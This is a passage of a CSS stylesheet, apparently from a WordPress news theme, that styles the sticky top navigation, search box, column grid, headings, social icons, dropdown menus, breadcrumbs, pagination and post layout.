	width: 100%;
	background-color: var(--header-bgcolor, #ffffff);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	z-index: 9999;
	position: sticky;
	right: 0;
	left: 0;
	top: 0;
	margin: 0 auto;
	transition: all 0.3s ease;
}
.admin-bar .gmr-topnavwrap {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .gmr-topnavwrap {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .gmr-topnavwrap {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-topnavwrap {
		top: 0;
		position: relative;
	}
}
@media (max-width: 600px) {
	.gmr-topnavwrap.gmr-table-search {
		display: none;
	}
}

.gmr-topnavwrap .row-flex.gmr-navright {
	margin-left: auto;
	max-width: 250px;
}
.gmr-topnavwrap .row-flex #gmr-responsive-menu,
.gmr-topnavwrap .row-flex.gmr-navright .pull-right,
.gmr-topnavwrap .row-flex .gmr-searchform {
	height: 34px;
	margin: 6px 0;
	position: relative;
	color: var(--topnav-color, #222222);
}
.gmr-topnavwrap .row-flex .gmr-searchform {
	max-width: 330px;
	display: block;
}
.gmr-topnavwrap .row-flex .gmr-searchform input {
	outline: none;
	text-align: left;
	width: 100%;
	background: none;
	margin: 0;
	height: 34px;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border: none !important;
	padding: 7px 40px 7px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 20px;
}
.gmr-topnavwrap .row-flex .gmr-searchform button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	cursor: pointer;
	outline: none;
	background-color: transparent;
	padding: 5px 10px;
	border-radius: 15px;
	color: var(--content-greycolor, #888888);
}
.gmr-topnavwrap .row-flex .gmr-searchform button svg {
	width: 20px;
	height: 20px;
	line-height: 20px;
	vertical-align: -0.4em;
	padding: 0;
}
.topnav-button {
	padding: 5px 12px;
	display: inline-flex;
	margin: 6px 0 6px 10px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1.7;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border-radius: 5px;
}
#search-menu-button,
.topnav-button.darkmode-button {
	padding: 5px 0;
	margin: 6px 0 6px 10px;
	background-color: transparent !important;
}
#search-menu-button svg,
.darkmode-button svg {
	height: 23px;
	width: 23px;
	line-height: 13px;
	vertical-align: -0.525em;
	padding: 0;
}

.gmr-search-btn {
	display: none;
}
@media (max-width: 992px) {
	.gmr-search-btn {
		display: inline-block;
		position: relative;
	}
}
.gmr-search-btn .search-dropdown {
	display: none;
	position: absolute;
	top: auto;
	right: 0;
	max-width: 300px;
	width: 220px;
	transition: all 0.3s;
	background-color: var(--content-bgcolor, #ffffff);
	padding: 5px 10px;
	border-radius: 3px;
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.gmr-search-btn .search-dropdown.active {
	display: block;
}
/* Grid
--------------------------------------------- */
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		max-width: 728px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 952px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1070px;
	}
}
.row {
	margin-left: -15px;
	margin-right: -15px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
}
@media (max-width: 992px) and (min-width: 500px) {
	.col-md-6.post,
	.col-md-4.post {
		flex: 0 0 auto;
		width: 50%;
	}
}
@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
@media (min-width: 1200px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
.site {
	margin: 0 auto 0;
	background-color: var(--content-bgcolor, #ffffff);
}
.gmr-box-layout .site {
	max-width: 1082px;
}
/* Content
--------------------------------------------- */
.gmr-top-date {
	text-transform: uppercase;
}
.page-header {
	margin-bottom: 20px;
}
.inside-author-box {
	max-width: 100%;
	margin: 0 auto;
	background: rgba(0, 0, 0, 0.5);
	padding: 220px 40px 10px;
	position: relative;
}
.gmr-ab-gravatar {
	position: absolute;
	bottom: -50px;
}
.gmr-ab-gravatar img {
	border-radius: 50%;
	width: 114px;
	height: 114px;
	border-width: 7px;
}
.author-box {
	margin-bottom: 20px;
}
@media (max-width: 992px) {
	.author-box {
		margin-bottom: 60px;
	}
	.inside-author-box {
		padding: 220px 10px 10px;
	}
}
h1.author-title {
	text-transform: capitalize;
}
h1.author-title,
h3.widget-title,
h2.comments-title,
h3.comment-reply-title,
h3.related-text,
.related-text-onlytitle,
h1.page-title,
h3.page-title {
	position: relative;
	font-size: 18px;
	color: var(--scheme-color, #d32f2f);
	padding-top: 15px;
}
.related-text-onlytitle {
	padding-top: 0 !important;
}
h1.author-title:before,
h3.widget-title:before,
h2.comments-title:before,
h3.related-text:before,
h3.comment-reply-title:before,
h1.page-title:before,
h3.page-title:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
.box-widget h3.widget-title {
	padding-top: 0;
}
.box-widget h3.widget-title:before {
	border-top: 0;
}
h3.related-text {
	border-top: 2px solid var(--border-color, #cccccc);
}
h1.entry-title {
	font-size: 28px;
	color: var(--scheme-color, #d32f2f);
}

h2.entry-title {
	font-size: 20px;
}
@media (max-width: 992px) {
	h1.entry-title {
		font-size: 24px;
	}

	h2.entry-title {
		font-size: 16px;
	}
}
@media (max-width: 500px) {
	h2.entry-title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
.box-item:hover h2.entry-title a {
	color: var(--hoverlink-color-body, #d32f2f);
}

.widget-subtitle,
.archive-description {
	color: var(--content-greycolor, #888888);
	font-size: 13px;
	line-height: 1.3;
}
.archive-description p:last-child {
	margin-bottom: 0;
}
.sidr-class-site-title,
.site-title {
	font-size: 22px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-logo-mobile .site-title {
	font-size: 18px;
}
.gmr-logo-mobile .site-title a {
	color: var(--topnav-color, #222222);
}
.site-header {
	padding: 20px 0 20px;
}
@media (max-width: 992px) {
	.site-header {
		padding: 0 0 0;
	}
}
.sidr-class-site-title a,
.site-title a {
	font-weight: var(--font-bold, 700);
}
.close-topnavmenu-wrap {
	display: none !important;
}

/* Social & Icons
--------------------------------------------- */
.gmr-social-icon {
	margin: 0;
	padding: 0;
}
ul.social-author,
ul.social-icon {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
ul.social-author {
	text-align: right;
}
ul.social-author > li,
ul.social-icon > li {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	margin-left: 5px;
}
ul.social-author > li > a,
ul.social-icon > li > a {
	position: relative;
	display: block;
	line-height: 20px;
}
ul.social-author > li svg,
ul.social-icon > li svg {
	height: 32px;
	width: 32px;
	line-height: 32px;
	padding: 4px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
}
ul.social-icon > li path {
	fill: #ffffff;
}
ul.social-icon > li .twitter svg {
	background-color: #0f1419;
}
ul.social-icon > li .facebook svg {
	background-color: #3c5a99;
}
ul.social-icon > li .pinterest svg {
	background-color: #bd081c;
}
ul.social-icon > li .wp svg {
	background-color: #21759b;
}
ul.social-icon > li .instagram svg {
	background-color: #e4405f;
}
ul.social-icon > li .reddit svg {
	background-color: #ff5700;
}
ul.social-icon > li .linkedin svg {
	background-color: #0077b5;
}
ul.social-icon > li .youtube svg {
	background-color: #cd201f;
}
ul.social-icon > li .twitch svg {
	background-color: #6441a5;
}
ul.social-icon > li .spotify svg {
	background-color: #1db954;
}
ul.social-icon > li .whatsapp svg {
	background-color: #25d366;
}
ul.social-icon > li .tiktok svg {
	background-color: #010101;
}
ul.social-icon > li .telegram svg {
	background-color: #0088cc;
}
ul.social-icon > li .soundcloud svg {
	background-color: #ff7f34;
}
ul.social-icon > li .dailymotion svg {
	background-color: #00aaff;
}
ul.social-icon > li .rss svg {
	background-color: #ee802f;
}
ul.social-author > li path {
	fill: #ffffff;
}
ul.social-author {
	margin-left: 120px;
}

/* Social share */
ul.gmr-socialicon-share {
	margin: 0;
	padding: 0;
}
ul.gmr-socialicon-share li {
	text-align: center;
	display: inline-block;
	margin: 0 0 0 10px;
}
ul.gmr-socialicon-share li:first-child {
	margin: 0 0 0 0 !important;
}
ul.gmr-socialicon-share li a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: block;
	width: 30px;
	height: 30px;
	line-height: 36px;
	border-radius: 3px;
}
ul.gmr-socialicon-share li svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
}
@media (max-width: 480px) {
	.comments-link .text-comment {
		display: none;
	}
}
/* breadcrumb */
.breadcrumbs {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}
.breadcrumbs a {
	color: var(--content-greycolor, #888888);
}
.breadcrumbs .separator {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -2px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--content-greycolor, #888888);
	border-right: 1px solid var(--content-greycolor, #888888);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 4px;
	width: 4px;
}

.breadcrumbs .last-cl {
	display: none !important;
}

/* Navigation
--------------------------------------------- */
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	display: block;
	z-index: 99;
	background-color: var(--secondmenu-bgcolor, #e53935);
}
#primary-menu {
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu-wrap {
	position: relative;
}

.gmr-mainmenu ul {
	list-style: none;
}
/* .gmr-mainmenu ul */
.gmr-mainmenu ul,
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	margin: 0 auto;
	padding: 0;
	z-index: 999;
}
.gmr-mainmenu ul > li {
	display: inline-block;
	position: relative;
}
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children li {
	display: block;
	position: relative;
	margin-right: 0;
}
.gmr-mainmenu ul > li > a {
	position: relative;
	display: block;
	padding: 12px 12px;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none !important;
	color: var(--mainmenu-color, #ffffff);
}
.gmr-mainmenu ul#secondary-menu > li > a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 12px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}
.gmr-mainmenu ul > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
.gmr-mainmenu ul > li.page_item_has_children > a:after,
.gmr-mainmenu ul > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	margin-left: 0;
	margin-right: 0;
}
.gmr-mainmenu ul > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul > li.menu-item-has-children:hover > a:after {
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children:hover > a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 6px;
	width: 6px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	float: right;
}
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children:hover > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children:hover > a:after {
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.menu-item-has-children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children:hover
	> a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 220px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu ul#secondary-menu .sub-menu,
.gmr-mainmenu ul#secondary-menu .children {
	background-color: var(--secondmenu-bgcolor, #e53935);
}
.gmr-mainmenu ul > li.col-2 > .sub-menu {
	width: 350px;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu {
	width: 450px;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu {
	width: 600px;
}
.gmr-mainmenu ul > li.col-2 > .sub-menu > li {
	width: 50%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu > li {
	width: 33.33%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu > li {
	width: 25%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul li.col-2 > .sub-menu,
.gmr-mainmenu ul li.col-3 > .sub-menu,
.gmr-mainmenu ul li.col-4 > .sub-menu {
	padding: 10px;
}
.gmr-mainmenu ul .sub-menu ul,
.gmr-mainmenu ul .children ul {
	left: 215px !important;
	top: 0 !important;
}
.gmr-mainmenu ul .sub-menu ul:after,
.gmr-mainmenu ul .children ul:after {
	border-width: 0;
	margin-left: 0;
}
.gmr-mainmenu ul .sub-menu a,
.gmr-mainmenu ul .children a {
	display: block;
	width: 100%;
	line-height: 15px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 12px !important;
	text-align: left;
	color: var(--mainmenu-color, #ffffff);
	text-transform: none !important;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.gmr-mainmenu ul#secondary-menu .sub-menu a,
.gmr-mainmenu ul#secondary-menu .children a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li:hover > a,
.gmr-mainmenu ul .children > li:hover > a {
	background-color: rgba(0, 0, 0, 0.025);
}

.gmr-mainmenu ul .sub-menu.current_page_item:after,
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children.current_page_item:after,
.gmr-mainmenu ul .children li {
	float: none;
}
/* Focused for accessibility */
.gmr-mainmenu ul li > .sub-menu.focused,
.gmr-mainmenu ul li:hover > .sub-menu,
.gmr-mainmenu ul li > .children.focused,
.gmr-mainmenu ul li:hover > .children {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul li > .sub-menu.focused:after,
.gmr-mainmenu ul li:hover > .sub-menu:after,
.gmr-mainmenu ul li > .children.focused:after,
.gmr-mainmenu ul li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul .sub-menu li:hover > a,
.gmr-mainmenu ul .sub-menu li.current-menu-item > a,
.gmr-mainmenu ul .sub-menu li.current-menu-ancestor > a,
.gmr-mainmenu ul .sub-menu li.current_page_item > a,
.gmr-mainmenu ul .sub-menu li.current_page_ancestor > a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul > li:hover > a,
.gmr-mainmenu ul > li.current-menu-item > a,
.gmr-mainmenu ul > li.current-menu-ancestor > a,
.gmr-mainmenu ul > li.current_page_item > a,
.gmr-mainmenu ul > li.current_page_ancestor > a {
	color: var(--mainmenu-hovercolor, #f1c40f);
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul#secondary-menu > li:hover > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-item > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-ancestor > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_item > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_ancestor > a {
	color: var(--secondmenu-hovercolor, #d32f2f);
}
ul li.sidr-class-menu-blue a,
ul li.menu-blue a {
	color: #2980b9 !important;
}
ul li.sidr-class-menu-orange a,
ul li.menu-orange a {
	color: #e56324 !important;
}
ul li.sidr-class-menu-red a,
ul li.menu-red a {
	color: #ff0000 !important;
}
ul li.sidr-class-menu-green a,
ul li.menu-green a {
	color: #3d842c !important;
}
ul li.sidr-class-menu-blue-light a,
ul li.menu-blue-light a {
	color: #90caf9 !important;
}
ul li.sidr-class-menu-orange-light a,
ul li.menu-orange-light a {
	color: #ffe082 !important;
}
ul li.sidr-class-menu-red-light a,
ul li.menu-red-light a {
	color: #ffab91 !important;
}
ul li.sidr-class-menu-green-light a,
ul li.menu-green-light a {
	color: #a5d6a7 !important;
}
ul li.sidr-class-menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.sidr-class-menu-new > a:after,
ul li.menu-new > a:after {
	content: "New";
	display: inline-block;
	padding: 0 3px;
	background: #ff0000;
	color: #ffffff;
	font-size: 8px;
	line-height: 14px;
	vertical-align: top;
	margin-left: 5px;
	letter-spacing: -0.02em;
}

@keyframes anim {
	0% {
		display: none;
		transform: translateY(20%);
	}
	1% {
		display: block;
		opacity: 0;
		transform: translateY(20%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}
ul.social-icon > li.responsive-menu {
	display: none;
}
#gmr-responsive-menu {
	height: 34px;
	display: inline-flex;
	flex-wrap: nowrap;
	align-items: center;
	max-width: 100px;
}
#gmr-responsive-menu div.ktz-i-wrap {
	width: 27px;
	height: 27px;
	display: block;
	position: relative;
	border-radius: 50%;
}
#gmr-responsive-menu span.ktz-i {
	display: block;
	position: absolute;
	height: 2px;
	left: 0;
	background: var(--topnav-color, #222222);
	border-radius: 9px;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
	transition: 0.25s ease-in-out;
	width: 19px;
}
#gmr-responsive-menu span:nth-child(1) {
	top: 6px;
}
#gmr-responsive-menu span:nth-child(2) {
	top: 12px;
}
#gmr-responsive-menu span:nth-child(3) {
	top: 18px;
}

.gmr-logo-mobile {
	display: none;
}
.gmr-logo-mobile img {
	max-height: 34px;
	width: auto;
	display: inline-block;
	max-width: 200px;
	margin-left: 5px;
}
.gmr-table-search {
	margin-left: 10px;
}
@media (max-width: 992px) {
	#gmr-responsive-menu {
		max-width: 36px;
	}
	.gmr-logo-mobile {
		display: inline-flex;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: top;
		height: 34px;
		margin: 6px 0 6px 5px;
	}
	.gmr-logo,
	.nomobile,
	.gmr-table-search,
	.gmr-mainmenu {
		display: none;
	}
}
@media (max-width: 480px) {
	.gmr-logo-mobile .site-title {
		max-width: 150px;
	}
	.gmr-logo-mobile .site-title a {
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
@media (max-width: 320px) {
	.gmr-logo-mobile .site-title {
		max-width: 100px;
	}
}

/**
 * Note: I have omitted any vendor-prefixes for clarity.
 * Adding them is left as an exercise for the reader.
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid var(--border-color, #cccccc);
	border-bottom: 1px solid var(--border-color, #cccccc);
	flex-direction: row;
	flex-wrap: nowrap;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 10px 0 0;
	padding-top: 5px;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
	font-size: 14px;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #999;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

.page-links {
	clear: both;
	margin: 20px 0 0;
}
.pagination {
	text-align: center;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 3px;
	min-width: 33px;
	font-size: 16px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: transparent;
}

.post-page-numbers {
	display: inline-block;
	padding: 3px 7px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 4px;
	min-width: 29px;
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: var(--border-color, #cccccc);
	color: #ffffff;
}

.page-numbers.dots {
	border: none;
	padding: 5px 0;
}

.prevnextpost-links .post-page-numbers {
	border-radius: 3px;
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff !important;
}

.text-page-link {
	display: block;
	color: var(--scheme-color, #d32f2f);
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	margin-bottom: 10px;
}
.post-page-numbers.current,
.page-numbers.current,
a.post-page-numbers:hover,
a.page-numbers:hover {
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff;
}

/* Posts and pages
--------------------------------------------- */
.gmr-banner-beforecontent {
	margin-top: 20px;
}
.gmr-content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.inline-banner,
.module-widget,
article {
	position: relative;
	display: block;
	width: 100%;
}
.module-widget {
	margin-bottom: 30px;
}
.inline-banner {
	margin-bottom: 30px;
}
.box-item {
	display: flex;
}
.box-item.gmr-focus-news {
	flex-direction: row-reverse;
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail .gmr-format {
	position: absolute;
	z-index: 1;
	top: 3px;
	left: 3px;
	padding: 2px 6px;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.5);
}
.post-thumbnail .gmr-format .duration {
	color: #ffffff !important;
	font-size: 12px;
	line-height: 14px;
	padding-left: 5px;
	vertical-align: 0.125em;
}
.post-thumbnail .gmr-format path {
	fill: #ffffff;
}
.widget .post-thumbnail.pull-left img {
	height: 75px;
	object-fit: cover;
}
.box-content {
	width: 69%;
	flex: 1;
	position: static;
	word-wrap: break-word;
}
.box-item.gmr-focus-news .box-content {
	width: 31%;
}
.box-item .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 20px 0 0;
	overflow: hidden;
	position: relative;
}
.page-index .box-item .post-thumbnail {
	width: 26%;
}
@media (max-width: 992px) {
	.box-item .post-thumbnail {
		margin: 0 15px 0 0;
	}
}
.box-item.gmr-focus-news .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 0 0 25px;
}

.page-index .box-item.gmr-focus-news .post-thumbnail {
	width: 26%;
}
.box-item .post-thumbnail:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
}
.box-item .post-thumbnail img {
	width: 100%;
	display: block;
	transition: 0.2s all ease-in-out;
}
.sticky {
	display: block;
}

.post,
.page {
	word-wrap: break-word;
}
.site-main,
article.post {
	margin-bottom: 30px;
}

.entry-header-single {
	margin-top: 20px;
}

.content-single header p {
	color: var(--content-greycolor, #888888);
	line-height: 1.5;
	font-size: 16px;
	font-style: italic;
}

.content-single .post-thumbnail {
	text-align: center;
}

.content-single .post-thumbnail img {
	width: 100%;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 0;
	display: block;
	position: relative;
}

.entry-content-archive p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 13px;
